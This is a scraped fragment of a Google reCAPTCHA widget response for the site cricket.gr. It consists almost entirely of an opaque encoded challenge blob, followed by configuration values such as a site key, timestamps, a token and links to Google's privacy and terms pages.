N2t6wrnCokxISsOawpHCpm1vb3bCik5Jw7HCqUchw5rCocOtZwJmWxzDrhzCkTQ5ZCp/woVawrQcPMO9w7fCnsKrQ3UAwrxYQyTCqsOFwrQXwr54woDCt13CpsK0EzzClyB+c8OGewzDpwUaIMKRw4FzPFBWQMK1w4pTPcKkEcO5GFxyVUrCv8OXSMOvSHPCgcO2EW/CkyjDuRhbw7bCmEEpVsOtwpvDoSNcOh0aw4/DgcOMdBUKM8O+EMKIw6DDvEXCocO2bcONw5pXw5HCmcK8w4zDl2HDrH3Dk8OCw7TCo2vCnUDDtsKkwoYUwrplw6lubAslw4nCgsKzw4wew6rDlsKAdsOpwpEIKsOFw7gVHWPCtWFew5ZGw7cJwpAkwpnCisORP1/ChUXDph3ChxbDqcKpworCncO9bsO2QcKdbm45wptnw5zCrj7DlMOpJ8Knw4ULw5fCmzIrKWfDkXHCtg1UwoLDuSYCHzzDkcKecDIWw7FpFMKXA0PCsSB/CcOqw7lqw6PDncKzaTnDl8KGwoh3XMKeVHrCr0EvwoYGwodXMTBbwpbDjsOHw7oGLl1yHgfCgcOnE8KZQsKnw6ZKDCkdwqo0w63DlG93w7bDi8KWIsOUE8KmEMKfXnzCmm9gf3DDp8OuwpFgBsOrw4zCs8OmM2jCtDrCjcOqK8KjwpIpwo/CsMKZwq/[base64]/wrV9ayDDr8OAWWHCu8Kcw7AVw7tDwrNZB3XDu8OCNcKfe8K3Z2x3wpPDqXBXDxvCg3xqK8KsIyhtwqnChsKsBE/Do8K4OsKJw6XCq8OFO8OXw7I+wq3Dn8KiNMOQw7LCt8KTZMKVekfCnBXCiQgyc8KTw6fDucOmw4MNw5oGa8OPw6Y8NW/ChQNAMcOiMMKfUjYZw6VyQsOjZMKhwobCscKFwp1rRjXCs8O9wozCuBLDrBnCrMO1C8K4wqrDmWHDpmLDqVrCvFsWwo48csOWw7zCssO4w6QmwqHDmMOiSS5fw6ZVX8OCfXp7woUkw6vDkkVDVHvCkC/[base64]/[base64]/CmBNLMQQiw5BSRcO/DsKsw4jDvSHDr23DmVcsKUscwqt9BcKOwr80w7EZUAtmNsOQYlPCtsOMXn43wovDmGPDoE3DgjTClFdoGFMNw6FTw5rDiGfCv0zDtMO2w6EmwpLCjWAtNAkZwo3DvyAODBo3O2bCq8Kcwo4wwrwnwpsaGcKhGcKWw4guwqExfl/DtMOXw7BLwqHCnTMxwps4b8Kpwp/DksKKfcOkF3jDp8KVw77CrSdZf0Mfwr96H8K9JcK6ZkLDjsOzw6/Ci8KgCsOFc3oAOhRewq3DrHpBw6DDiVzDmHUOwoXCqcOkw5rDuBvDr8KXI08oTMO2w63DmkRDwoHDucOUwovDl8OGGi7CildEMQV/dQ/Cn2fCl2rDn1M5wq1Nw5fDosO+dh0kw4jCmMOkw7ciRm7Dg8K7WMOaRcOqQcKYwpB1VnI7w5JMw6bDhkLDt8KAd8KOw5XDgsK8w5/DjSJWRmJJw6l2IsOKw6UBYgXDkwHDq8ONw7jDosKlw7vDh8K8c1nCtMK8wqHCuADCucOYAinDoMK7woHDsUHDix8Owo44w4PDk8OUaFZoAl/CqMO4wpXCmMKwU8OVB8OTdsKnS8KgOcOPSg7CnFBAM8KHw5vDoMKCwoLDhlIlN8OOwr/Dv8O/GgwKwqrDq8KHEmbDoU4/WgHCgAQCe8O3YgnDthACX2XDksK5Y27ChWMpwplNNsObTsKOw5XDkMO2wo9MwrLCjh7CtcKWwr3CjFUsw5/ClcKAwq87wr4lHMOVw4AGAcOFUGYwwpHCusKAw4JTwpdSwqDCjMKrbcOKOMOGGMKvKsKdw7kSaQXDtVXDv8K/wr8lccOHW8K4DRXDisKtwrsZwp/[base64]/DrsO8O8Opw47DkHA/[base64]/DrsKjwqdYw6TCv8KqEMOJX1fCqzjDkibCnzvCthDDpCpmwrZEwq3DusO+w6sCw7YiG8KCWGhvwrbCtcKtwqLDgGpjw7gzw7rCpMOnw4VCSVrCvcK5VMKOw7U8wrXCjcK/EMOsFGl0w7NMKV8gw7TDnkjDuBLCk8Kzw6oQJ17DrMKYBcONwpFJaFDDlcK1DMKNw6LCm8ObTcOaEyULEsOCJgocw6/CosKMEcOhw7sePMKvDkw/[base64]/[base64]/[base64]/CmcOhwpjCtzvDpcKvUcOswpQ9wqjDlsKvw5LCmMKLKcKMADp3YcOqdmzDjUvDjMK5b8KNwp3DiMK9Kxgywo/DjcODwpwgw73DozPDj8O0w6vDlsOiw5jCgcOcw6sYOCNsEg/CrG8Fw4IEwohYBnZHO17DvsOaw5XCpVvCk8OvLyHCsDTCgMKkBsKmDmDCj8OoSsKiwoVeCnlaGMKzwpF3w7/CphVYwrjDqsKRP8KWwo8jw4UYe8OiDxvCj8K+esK7AAJXwpfCl8OfIcKTw6IHwqstLRdfw7fDrRkvBMK8DsKuXFQ8w7Azw6XCnMOgOcOsw7hCO8OwFcKzQh5bw5DCisOOQsK3S8KMasO8EsOwbMK9R3cJFcKpwp8vw4/CmsKgwrlBDw3CiMOrwpjCoTVfSzZpwqTDgH12w5fCqHXDjsK9w7o9WgrDpsKIYxrCu8KER0zCpTHCt2V1W8Oyw4fCocKDwqtTPMKcfsK/wo4gw5PCgGV4VsOPVMOoaQA3w73DmHVEwpBvCcKeecOJGU/[base64]/[base64]/w6xNwqFLBMOzIjTDikDDkMOJw648w4x1HxTCpsKQTTPDpsOiw5LDj8KrZwA+UMKOwrfClXsGSnQzwq1EGkXDqlrCrgJxeMOKw7w/w7nCijfDgV/[base64]/ChMOzVgzCjcOAw43DhzLCqcO6w6LCocKtwrgWAxLCvsOFAsKjSRTCncKrwqHClS91wpHDplIDwrzDsCAOwr7DpMKJwr92w6UowpfDicKcTMOEwp3DqC9kw58pwoFdw4LDsMO/woI8w4RWIsK9ERnDuFrDnMOmw4I7w6gYw7A5w5UIagZcLsK8GMKaw4cmF0TCrQnDv8OOa1M/[base64]/DvcOxwp8/wq/[base64]/DvS5uwoXDpADCoV4xPnzDgMKADMOvfRnDmWFEF8KawqxtNlvDrSxSw7FTw6DCm8OHwpB3RWrChB7CoXkkw6jDgi8Iw6PDn09GwqTCv2M2w6vCrCULwqwqw4UmwrkMw49Zw4EjI8KQwqrDvGzCs8O/YMKMScOIw7/ClBdLCnIpXsOAw5LCvsOXX8KQwps7w4MsM18Zwp/[base64]/DgzJDw4Y/EMObUT8vw48AEkpzworCsE/DncO8w7EIc8O5D8KCIcKzw6VgDcK+wqvCuMO2XcKawrDCvMOLJgvCn8OCw7BiKnLCsiPCuwcoOcOHcVkXw6DCvn3CscO9T2vCg11Yw7NLw6/ClsOSwp/DusKTbiPCoHvCp8KKw7jCvsOyZcOAw75Ow7bCgMOldRE+RQBNEsKzwqjDnk7Di1TCtBkpwo0/wovDksOoFsKlJw/DvF4OYMO6wpPCl2lef1oswqPCrhBBw7lAEWPDvhfConEZK8Khw6HDnsK7w4oUA3zDnMOPwpjCqsONJ8O+TMOBXsKRw4zDqlrDjjfDo8OFBcKzLSTCtW1GLcONwrkTDsOmwrcQFsKsw64LwqV/KsOcwpbCo8KrezEKw5DDqMKxWGrDnlrCv8OuPh3DgBRqCHJVw4nCt0LCmhzDkzERewrDonTCuG9SbBAUwrfCt8O4YB3DnGZOSzdKVMK/w7DDpVA4w4Ztw45ywoI5wpvCv8KpNyzDiMKswqM6woXDj2Uhw5VqN00mdk7CnUrCsgA6w753Q8O7HxI5w6TCqcOyw5DDnXxcW8OUw5l1YHV4wo7ClsK4wofDhMOgw7bDlsO3w4fDq8OGWEtFw6rCjGpmfynDrsOfXcOlw7vChsKhw4BAwo7Dv8K5wpfCvMOOGD/CqQFJw73CkSjCom/DkMORw680TsOSXMKFNwvCuBFIwpLCpcOIw6Ugw7zDi8Kfwo7DklQRK8KTwqPClMK3w4pmVcO/f0rChsO7cxvDlsKIecK3f1lifF9ewpQQdXtUYMOITMKIw7LChcKlw5kBT8K6Q8KYPDJdCMKjw5zCs3HCgEXCrFHCj2lyNsKPeMKUw7BWw5A7wpVWIynCtcKLWzDDmcKNWsKhw69Pw4snLcKMw4bClsO+wobDlgPDrcKqw4/[base64]/w4IdRQouFMKnYw7Dq8KlN13Cg8KVPMOyewPDr8KcwqZaQMOGwrc1wpjCty98wrvCoyXDu3/Cp8Obw5/CinQ7OsO+wpA2eTnCpsK2IUYQw6EpWMOmYTxaTMOWwp9FRsKyw6fDrmrCrsK8wqAPw6VkAcOgw5RmUHs/[base64]/Dm8OOdyR3w75dIHbCucOvw6DCvx3Cuz/DmDzDrcOwwqkQw5Yqw5HClnfCj8KKcMKww6UwQy5Fw586wq5wUlRMe8OYw4RZwoDDugQRwqXCj07CsFPCpF5FworClcK7w63DtFMywpA/w61sGsObwqzCjMOawqrCgsKjdUsVwr3CvMKTdDfDjMOCw6smw4jDncKww6FicU/DmsKvPBzCp8KNwrh5dxUNw5hLPcOaw4XCm8OLDXQCwpUDVsKjwr5vKTxfw55JMkvCvcKdOVLDulM1W8OtwpjCkMO9w6vDhsOxw4JYw7fDh8OrwrATw43CosOPw5/CmsKyQDg/[base64]/CggnChDDCn1w5w6PDhsKRfgI2w7IbSMKjwo8MX8KuQnhVZcOcDsORYMOewobCsk/Cik4UJMKpZk3DoMKQwrvDvk9kwpJNTMOhMcOjw6zDmRJcwpfDo3x2w6TCq8KgwoDDrsO4wr7CuX7Ckg10w5HCjD/CkMK2JVoxwozDtcKJCnjCsMODw7UpFmLDgkrCosKZwoLCqgktwo/DpQHCgsOJw7oQwrg7w5PDkg8iNcKgwrLDv2A8CcOjYcKzYzLDuMKqRBDCg8KEwr0tw59TDkTChcK8wrYbVMOxwoAia8ORbsKwM8OuECddw5JFwqlHw5rDuUDDkh/DuMOjwrLCs8KzEsKvw6zDvD3DlMOEU8O/a0soNz1AZsKcwoPCnVwEw77Cml/CgwrCgjV2wrnDr8KUwrduMVAew47CjX3DpMKNPVkNw6pDQsK+w7g0w7N0w5bDj0TDlU1cw7lnwrcPw6jDjsOIwrTDksOew6s/P8KTw63ClQXDm8OPUQDCsHjCrsOFMRzCi8OjSiDCn8OVwrE/DWA6wqPDqWIba8OyE8O2w5nCohvCucK+WsOgwrfDvRA9JQXCmBnDhMKVwrEYwozCj8Oxw6zDrSvCg8Kaw5XCuQ8vwqzCuQjDvsKWAxZPJhbDi8OyZybDsMKowpgfw5DCnGoTw5N+w4rDjg3DuMOawr3CrMOmEcOKAMOrG8OcE8KQw5pWVMKtw5/DmmxtaMOHKMKzQ8ODK8OVPgTCv8Kgwp4qQjvCqiHDlcOXw6zCmyEFwppRwp7DnELCgHtDw6TDosKew63Dp0Nnwqh8FMKiKMKTwphbccKrMlgyw5rCgAzDjMKfwocgHcO8Iz0jw5YrwrRTBj3DviURw5I4wpZkw63Cvn/CjC9Ew4vDqAwjLlrCtHNowoTCgkbCoE/[base64]/w5Zcw5LClSMBQcOYAMKIw7rDh8KiwpjCgMORZ8Kew7jCsihXwrVXwpRTYy3DmHTDoTFRUzIOw6t/[base64]/Cp8O0aEwLwrQnwqHDth4vCkzDrQ7Cu8ORwrPCuRhbAcKEKMOCwprDo17CqBjCicKNJRIrw7t9GUPDvcOXWMOBw73Do2vCnsKnwrF/[base64]/LVzCkRrCrMK9al9Xw4JRc1XDrMOrc8Kkw4pYwoRow4nDqsK3w5BiwqjCo8OYw4nCj1ZGUE/CrcKLwqrDjGhFw55rwp/CrV9cwpfCvkzDgsKbw5BnwpfDnsO9wrkQVMOAHcOmwqzCtsOuw7ZnaSMRwo0BwrjCsw7Dly4TfjQWLXnCs8KKTsOmwoxXNMOjU8KyTDRFW8O7dBoFwpp5w5sfU8KOVcOnwr/Ck3vCoQsHFMKlwqrDmRwBccKDL8OraFcww6vCn8O9MFrDpcKlwpIldhvDrsKew5lNecKMbTPDgXJpwqJhwprDkMO2bMO1wrDCisK4wr/CmlBaw43CtsKYFSvDm8Ojw5d4EcKxPRk8PMKwcMO3w7LDtUkJFsO5b8Kyw6XCshnCpsOwecOLLinCicKgLMK1wpYaGAA/b8OZG8Ogw7rCpcKPwq5oesKNWcOEw4Blw4bDmMKQPGLDjh8awplpB15aw4zDswjCjcOhYHBowqZENnTDnMO8woDDncOxw67Ct8KBwqjDvwpPwqPDiVHCl8K1wrE0aiPDu8OkwrfCi8Krw6VFwqPCrzAsVyLDqA/CoFwCc2PDqB5dwqXCnSAyB8O7IXRkaMKhwrjClcOZwqjDphwqBcKHVsOrZsORwoBya8KDXcK/[base64]/[base64]/DpMKOAnfCnMOWB8KLwp5VwqnDmcKSLGbDn3oDw4fDiUwQSsK8aEFGw6DCrsObw7jDusKpBFbChjMmIMOpA8KWQsOHw5BAXyjDsMO+w5HDjcOCwr/Cu8Khw6sLEsKBwoDDucO5JTvDpMOPJ8OJw5V6wpzCtMKLwqpjEsO+QsK8wp8FwrfCv8K/VXjDucKmw4HDo28iwoYfRMOrwqluQXPDh8KVGBtYw4nCngZQwp/[base64]/DSPDoMKJFsKoM3vDgCHDvcK4REhjEwDDrMODwoUUwptRCsOSXMKNwq3CssOSPXZjwqc2L8O2K8Kkw6vCqUVZO8K/wqkwEgoGIsOhw6zCunjDksOOw6vDgMKjw5HCgMO5JsK1Zm4YR1rCrcKtw5UWG8O5w4bCs3PCscOCw43CocK2w4zDi8Ogw5rCu8Krw5JLw4o8w6jCmcK/[base64]/[base64]/CtsKrwoPCgMKYHjsswpUFwotDBWJlacKECzrDkcOkw6DCmsK7wqDDj8OHwprCnC/CjMOGEDDCvwhOBEVpwoXDksKeDMKOGsKJATjDtMOIw7MlRcKGBkhqW8KYUcK4QiLCoWrDnMOpwpfDhsOvccOqwo7CtsKWw67DhWodw6wGw546On4qXg9EwrfDpTrChmDCpgvDuy3DjWbDrQ3DmcKPw4cNDU/Ch2BNH8OlwoMdw5fCqsKpwpI5wrwwCsODP8KKwpdGBMKtwp/CuMKtwrE/w593w4c7wplMOcOMwp1EIRDCo0A4wpTDigDCmMObw48pGnHCoCFmwoNMwqcNHsOvYMKmwo0Kw5YBw6lWw51Ub2LCtyDCiSbCv1B8w43CqsK/R8OCwo7DhcOOw7jDusORwqjDscKuw6LDn8KfCSt2VExVworCkw15UMKrOsOsAsKZwpk3woTDvD9FwoMnwq90wrBESWZ2w5Yhd1ggGcK9B8OjP2cPw5nDscOqw5rDrQsPXsOlcB3CisO4PcKYD1PCgcOUwqoTP8KHb8KSw7o0S8O8dcKVw40gw5NjwpLDlMO/woTCkWzCr8Kiw758OMKHCMK8ZMOXY3nDmsOQSlBmSiU/[base64]/wofCrcKNZ8KKQiDCi8O6w53DlDjCs8KsERzCr8KEV0A4w7Vtw5/Dh3HDl0nDkMKyw5InBlvDq0rDssKnPsOZW8OybMOhSQbDvFFkwrReZ8OgOhJ4cgxlwo3Ck8KEDEnDncO9w43DvsOhd34hcRrDoMOyRsOlRwMXG01iwrHCnF5aw6XDp8OGKzAuw4LCn8Kxwqdxw7cqw4/Dgmpzw68lOBlGw4rDlcK+wpDCiU/[base64]/wqHDvcKEwpJ8w4vCnytgARtCLMKiEsKxw6UNwqFyY8K2dEx8wp/CiVTDqGHCvMK5w6rCmcKYwo8Dw4FAHMO5w4XCjMKNck/[base64]/CjVnDpsKtc8KLwrXDqMO0w5c8w6zCk2snH1DCiMOMw57Dhw3Cj8KQwpE3NMK8I8OjVMOaw6how43DqnjDtl7CpVLDjRnCmTnDk8ORwpdew7zCuMODwrx4wpRIwpQxwpsSw4/DjsKNayLDoSvCrRnCj8OXScK7QsKHL8OZaMOdM8KLOhleaiTCssKYPMOHwoYOKUIOBMOowqVMJcOGO8OYFsKwwpTDksORw48vZ8KXEijCsjDDmmfCtiTCgFpCwqgyWStdQsK1w7nDsD3DhXEsw6fCjRrDocOwUsOEwrR/[base64]/CrsO2AmJpwq3CqMO6w4hKeidgwqvCqFvDksKXJhjDpcOewrPCvsKWwp7DncKuwqU1w7zCghTCswvCmHPDq8KLNxLDjsKDBMOVT8OkNWFqw4HCinLDnw4qw7PCjcO4wqtoMsK/OB98AcKUw70Nwr/ChcKIMcOUeSoiw7zDvk3DkQlrKiDCj8OjwpAlw7Zqwp3CuijCqcOXacOrwpoGJcKkBMKyw7vDh3MXZ8OYCWDCmQ7Crx8WQcKow4rDqWQwVMKvwrkKCsOPWhrCkMKOI8KPbMOJFQDCjsOeD8O/[base64]/DisKXw6d4wpHDkMO+fRs+ADoBwrVBYyJOw70Zw7FXdlPCvMOwwqFGwrACGSbCucKDaDDCkkEhwpzCo8O4azPCvXk+wo3Cq8KPw7rDvsK0w4EkwqZbEmAsNcKlw4XDvDzDjE9KbnDDhsO6ZsKBwrjDs8KiwrfClcK9w5XDigZjwq8FJMKJcsKHw5/DgkBGwpEzesO3L8OEw7LCm8OcwpsHZMOUwoMpPcO/TQhDw4jCkMOiwo/DtyM4SndlTcKmwqfDnzhYw54KUsOywpVLT8Kqw6vDnXhLwos/wrJkwpo8w4HDt0fCsMK0XR7Ci0HCqMKCSUjDv8K4SizCtcKwJ0AIw7HCsXrDscObTcKcWAjCi8KGw6XDl8K5wrjCp2kXTSVvB8KKS0xTwoRyXsOJwpN9d09lw5jCl0YkDwVawqvDq8OwHsOPw4tJw5JQw5sZwp7DqmxBBWtXOBNRA2XCjcOvXjEuclzCpkTDlwPChMO/Lkd2FmUFXMKpwqPDrFh/OD92w6LChMOhbcORw71XdcOfPQUYJQvDv8KFIDDCmCA5Q8K6wr3Cs8KCFMKdLcOTchvDisOVwonChzzDvn4+UMKIwo3DiMO8wqNtw4cGw5/CoE/DqzVyJMO9wonCiMOUCxR/KcKVw4ZXw67DmErCvsO/b0QRw7cKwrd5b8KhTRpOfsOkUMK9w5jClRtyw6lbwrrDoVUYwoQCw6HDisKbQsKiwq/DgSpkw6BrNjcDw6nDq8Kfw4vDjcOZf2jDp3jCl8K7OwtyKCLDgsKUHcKFDClFZzcwBiDDsMOXAlU3IGwywrjDlirDjsKbw7R4wr3CmkIHw64LwqByBHjDr8OGUMOvwofDnMObK8K+UcOrNilNFxZPJhlGwrbCgUjCnwItOlHDp8KYYnLDr8KLP3HCrFh/bcKtbSPDv8KlwpzDv3oLccK7T8ONwrlIwovChMOiPR0uw7zDoMOqwqMdNxbDl8KIwo0Qwo/CncKKF8OSDxJuworCg8Ocw5cvwpDCsFXDuy5UbMKswpdiBXIFDsKGUcORwpDDscKAw6PDoMKWw61rwobCssOJGsOYFcOhRzTCkcOFwo5qwqoJwrY9TRDCvS/CigV3O8KeKnjDmsOWDMKaQCrCtMOoNMOccnvDiMOzfTHDkhDDgcOjD8OtKT/DhsK7a20Ke3h/[base64]/w7oyaTxMwovCt8Ohw4TDrCEAEyLCo3liQsKJA8Ogw4rDvMKzwrVzwoNoA8OWVxLCjznDhHXCmMOJGMOpw7ttEsO8XsKkwpTCtcOmXMOuZMK1wqfCvWRrPcKWbhrCjmjDiX/DsxMiw7QPIw3CosKEw5XCuMOuKsKcDsOjQsKxbcOmP1VEwpEafEw9wqHCr8OOMAvDgMKqEMOwwrQmwqdyYsOXwqzDgMKyJcOOOyvDk8KVBTlNUhLCrmgXw682wpfDrMKQQsKnd8KTwrFbwrwzLglMAiTDisOPwrjDlMKCbU5fCsO/FAg6w5xSMSV4XcOrTsOILiDCgxLCqSFLwp3CuWHDiy3Cv05sw5h1TR8fS8KVT8KxKRFTJSV/LMO4wpLDtQjDi8OFw6DChXTCp8KYwrweI1DCj8KUC8KHckU1w70iwofDnsKmwqbCtsO0w5NxVcOaw59Yb8OqEX9nZkLCglnCqBrDkMKrwqTCk8K/wq/[base64]/Cm3c0KQfCrcOVw7ElWMOAZQ/CsUHDi1k2w4JKUD9Tw6orS8OXS0HCqlDCvcOAw5Quwr58w4nDuGzDl8KRw6ZRwrhrw7Nvwq80GT3Dh8Kaw592I8K5HMO7wql/[base64]/Cr8O/w5jDqT02w4DCrxEswrgUwoNZwonCr8OTA2rDo3R/QicrQiRpEcOQwr8HKsOHw5hGw6fDkcKvHMOowrVQVQVZw74FERdKwoIQHsOIHS1iwr/Dj8KfwqgqEsOEY8Ohw4XCrsOawrMuwo7DscO5JMKGwpjCvlXCoTNOU8OICkbCpV3ClWgYbEjCosKpwrEfw6ZudMOdEibCmcK3wpzDlMOmGBvCtMOPwqYBwrJ6KQBPAcOjJAc8wrbDvsOadB1rdnZTXsKTdMObQy3CujFsQ8K4H8K4MXUcwr/DucKfUsOyw7htTFjDu211an7DhcOOwr3DgnzCm1rCoBrCh8KuHjEyDcORWykyw44zwo7DosOoF8KSacKALBANwqDCu2dVO8KMw6DDgcKPAsKkwo3DkcOXbC4bYsOHQcOsw7bCnSnDhMKrejLDr8OoZHrDgMOBEG0DwpJ2w7g7w5zCvwjDhMKlw789dMOnMsOWLMK/WcO3BsO0ZsK8FcKQwoEdwqoawpAfw4R0AcKWck/DqsOBWRIlHhc2EsOdaMKjH8KvwolNQXHCn3HCtVPDgsObw5VnWAXDs8KjwovCmcOLwpfDr8O2w7lmR8KfFDgzwr3Cj8OEVg3Ckn9laMKZKS/DksKnwoZpPcK+wr5pw7LDscObNQgWw6jCvsKpOmsrw7bDqB3DhmDDtMOFBsOLCysfw73DoSTDpB7DgyJAw65TMMKHwpDDmxVLwotPwqQSb8Oowrc+GSXDgD7Do8KVwotEAsKqw4h+w6RAwqd/w51Rwrpyw6fCssKXBlnClyEkw5gQw6LDg3nDqA90w59qw719w6F3w53Dgx0gQ8KOd8OJw7jCqcOgw6N+wqnDl8OrwpfDoFgpwr43w6LDrDzCom7DgkPCmGXCjsOtw5LDhMOdXSJcwrEiwpLDok/Cj8K+wp/DoQRGAVrDv8O6aEoaVcKKOFkYwo7Dn2LCs8KPKSjCg8OuOsKKwo/CssOxwpLCjsKfwrTCjBV/woYvBcKSw7FGwoc/woXDpAzDhcOmcDzCgsONbmrDgcOSLmdyMMKLT8KLw5/Dv8Otw5vDhR0icBTCssK5wq00w4jDgBvCoMOtw4/Dk8OCw7Aww7DDgsOJXi/[base64]/DqDXDlsOHHsO2JEZqZcOYScO+TDN2ZMKPJMKUw4TDm8KnwoPDhBplw7tXw7nDh8O2FsKVWcKmDcOFSMO8dsOow6jDm0/DkU/DhFJIH8Kgw7rCgMOQwoDDrcOgYsOvwp3Cp2UaJizDhRbDixtBHMKNw5bCqDXDp2QrJ8OqwqE/[base64]/DiSvCvkLCiHvDnHLDuDvCrcOgw69zd8ODdVxuK8Kof8K4A3B5OwPCgQfCtMOUw4bCkHxPwpQUZXh6w6oQwrYQwoLCi2PDk3lsw4Eeb0TCt8Kyw4XCssOSNw1bTcORPno5wotKQcKXf8OdJcKjwr5Vw6TDkcKfw7t6w7lTZsKbw4rCplnDrgtAw5XDlMOnJ8KVwolvN3/CpTPClsKPJcOeJ8OkMSDCm2A6H8Onw43CtcOpwo1Hw6PDpcKhIMONYUNdMsO4DgtlX17CosKew50iwqnDtQPDl8KzeMKqwoMeb8Kdw7PCpMONbjjDkF/[base64]/anDDvCBVw7vDn8KYw594FyTDq8KFw6Z5wrV9XzHCkm91w7DCsngbwoscwpbCuVXDhsKpeQMJwrMhwoIeHsOMw7Vxw6/CvcKONA1taFwTGw0AN2/DosOdBFdQw6XDs8KOw5bDh8Okw7hPw4LCv8Kyw6TDmsO+UXhNw7M0W8Oxw6HCjRXDqcO7w6wNwqNcHsORLcOGbWHDicKZwp/[base64]/CqMOow5rDusKhwqLDpMOKfsKnUVU9w5jCl25Fwr0bbcKYOF7CrcK3wrHChcOww6jDlMOoLcKQIMO3w4XCuCbCo8Kaw5dVZ0ozw5rDjsOMa8KGE8K8JcKcwroVA0Y8Yw5RTV7DpSLDhVXCvMKWwrHCjTTChsOXXcKTf8OYHg0owrs/D1cNwq4TwrDCjMO8woNwSEfCp8O0wpvCiWfDssOrwqZvacO/[base64]/CrcOWw6M+IB8vw4bCssOgw4Rww7HCksOCwoNGS8OLRyfCkSEpa0HDg13DrcOnwp4vwrlzJihYw4PCqRlDc1FVRMOtw6XDlzbDrMOQA8KFKQRqQVLCrWrCiMOmw5/CqSjCr8KaNMK1w5EDwrjDhMO8w6kDDMKmR8K/w7HCkBMxFB3Dv33Cuy7DgsOMcMOxCHQCw55GfWDDr8KbbMKtw4c1w7o8w5Eqw6HDt8KBw4zCpUc0Cm7CicOAwrfDs8KAwp/DiHNRwr5JwoLDqFLCn8KCZMOgwrzCnMKYcMK/DmANNsKqwonDviXClcOafMKBwo0kwo4UwrnDlsOCw6LDnWLCg8KyLcKwwpjDnMKLcsKxw6sxwqY8w71rMMKEwrZvwpY4KAvCj1zDjcKDYMObwoDCs1bCglMCQ0rDoMK5w4bDj8O6wqrCh8Ocwo/CsQjCmnZiwpcVw7DCqsOswrLDu8OLwq/DkyzDosOPB1N/SxFjw7jCpQHDrMKrVMOaKcO6w5DCtsOUEsK4w6nCmU/[base64]/Do8KLElZBw5dDwr0yw5wsw5tQbsOtA0HDusOdFMOvL01nwq/Dj03CuMOgw4hVw7gEfMOtw4Rpw6dOwojDkMOEwokuNVNyw5PDjcKRcsK3cxHDmBNowqXCj8KIwrYYSCZRw4bDusOebRAMwoXDjMKPZcOaw5zCjldec3rCvcOwTcOvw4vCvn/Dl8OgwprCssKUGUN/cMODw4sCwoDCvsKCwqzCqxDDusOywqsXVsOHwrR0NMOIwp1oDcKBDcKlw7YmKcK9F8OdwonDn1Vvw6dMwq0FwrJHOMOGw5JVw4Ihw6hbwpvDt8ORwq96JXXCgcKzw5cKQsK4w5tGwr8vw7rDq2/CgTwsworDjcOrwrN5w70CcMKtA8KfwrDChiLCpgHDkXnDh8OrbsOxb8OeCcKKbcOqw6t5w6/DucKCw6LCq8O/w7XDkMOLERQnw4Akd8OSHGrDgMKySArDs3ohRcKaJMK7cMOjw6FQw4IHw6pEw75nOEYcI2rDqSBNwpnDvsO5TzLDqV/[base64]/CtFxLB8OTGGZZOHh9AAcdw4LDuMKtw6l8w4JncxsoacKqw69rw55Sw53CvFoEw67Cjj45wrDDimsWQQdrU19YPzJAw59uX8KpcsOyDTbDgnfCp8Kmw4lHQinDkmd1wpHCocOQwrrCqsKywoLDv8OLw59dw6jCvy/DgMKgaMOJw5wxw7RRwrhIHMKHFm3DhQ0pw5vCr8KiW33CpjpbwpghGcO7w7fDrmXCtMKkQBjDpMKCcVXDrMOWHDLCqTzDi2ALKcKiw7k4w6PDoGrCscKTwoDDvMKIZ8OpwrNmwqfDjMOowoFgw5TCg8KBUMOiw6U+WMOSfi9cw5/[base64]/DrMKnXW3Dn8Kpw5XChwHDksO3VVUEwpBfLsOzw5Ixw7vDrGXDtBFaJMOqwpw9YMKrSxjDs20Ww47DusO1M8K2w7DCkUTDk8KsKjzCrHrDk8ObF8KdR8OFwoXCvMKCPcOQw7TCt8O0w4DDnQPCsMOvHlYPTFTDuUN4wq5Awqozw5XCnEZ2L8K/ecOkUMO4wrUEGMOww6DCm8KvLzLDvMKuw6Y6csKdPGYdwotqJ8O7UQozdFsMw4t6GAkfW8KQUMOOSMO5wr7DmMO5w75/w7Y2dcOkwqZnRmZCwpnDkFcDG8OqY3sPwrLDmsKlw6J6w7XCg8KsZcKlw6HDpgvCq8ORKsORw7HDiULCtSrCjsOFwqoEwrjDiXPCscOdUMOgF0vDtsOBJcKYMMO/w4Mow55qw4IFY2fDvhbChC/CscOtD09OVifCsnIcwrgmJCbCjMKkbCxHLcKuw4hDw6jCsRrDvcOaw4lXw5LCk8ORwoR6UsOAw4g6wrfDm8K0IhXCsxnDkMOpwpBtWw7CicOJOwnCn8OhZsKGbgVDbcOwwoDCqMOsLnHDjcKFwqcqVhjDpMOJBHbCl8KZdFvDncOdwrQ2wq/Dll3CjSJMw7U/N8OTwqNaw5FSLMOldW0Bc1clXsOebToec8Kxw74iT3vDtkPCogcvCTFYw4XCqsKgUMOAw6A9Q8K5wo11cwbDjBXCuHJww6tPw5HCrELCp8K/w57ChQfCiEbDrDMlD8Kwa8Kkwqt5anfDhMOzOsKkwrfDjzM+w4HCl8OqRRsnw4chT8O1w4Ztw7HCpxfDtS3CnC/[base64]/[base64]/DgsKMGHhVQi9sOiDCgTRvPnEPw4TCgcKhe8KKIiEWw6TDmFTCnRLCu8OKw4bCjB8IUcK3wr4vWsOORxXCgw3CnsOawpVtw6zDq3bCoMOwV0wFw6bCmMOnYcKQGcOhwobCiRPCt2oYaEHCrcOywpfDs8KuOS7DlsO/wo7CkEddZEbCscO8KMKHI2nDgMOiDMOXB1jDi8OEGsKWYg7DtsK+MMOAw7QLw7NWwr7CqsOvGMOmw6wnw4gKf2LCrsO9TMKJwqvCqMO2wptnw5HCqcOFeWI5wpnDnsO3wp13worDo8KPw6tCw5PCu1XCoWEzckFuw7wYwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-61UcAAAAALdMVy9SrZg4VaAeaDASI2RUvQpC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cricket.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QYIpDh1JAE3OFZXW+v2vAa9IC2WAODDCgb5r68uOC/c\\u003d\x22,1,0,null,1,1768553772053,0,0,[57,78,15],null,[140],\x22RC-dSocDl1hAW_i3w\x22,null,null,null,null,null,\x220dAFcWeA7BJ77Oz8SWCCxHtGUgYFok-xDP5jqvLgL6kmZGFlnn_0OHjchdSux6I9_p38pGBgf2L4hv9yT8Ype79wbbBKVktnEA7w\x22,1768636572002]");
    </script></body></html>